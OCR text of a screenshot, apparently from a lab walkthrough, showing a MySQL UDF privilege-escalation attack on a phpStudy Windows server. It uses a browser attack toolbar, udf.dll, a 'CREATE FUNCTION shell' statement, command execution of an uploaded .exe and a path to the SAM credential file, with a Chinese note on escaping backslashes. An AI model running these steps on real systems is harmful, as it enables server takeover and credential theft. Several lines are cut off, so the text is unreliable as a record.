 SQL· XSS· Encryption·
Load URL
http://192.168.0.200:8006/toolsudf.php
c:\inetpub\wwwroot\1.exe
Split URL
Execute
Enable Post data
Enable Referre
Logout
user():root@localhost
database():mysql
datadir:c:\phpStudy\MySQL\data\
basedir:c:/phpStudy/MySQL/
version():5.5.40
plugin_dir:c:\phpStudy\MySQL\lib\plugin\ (
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'r
c:\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll
CREATE FUNCTION shell RETURNS STRING SONAME 'udf
c:\\WINDOWS\\repair\\sam
select shell('cmd','c:\inetpub\wwwroot\1.ex
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
c:\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll
如果要执行命令的话，要注意路径里面的
反斜杠，因为他会被转义，所以我们需要
多加入几个斜杠防止被转义
第 1 行，第 1 列
100%
Windows (CRLF)
UTF-8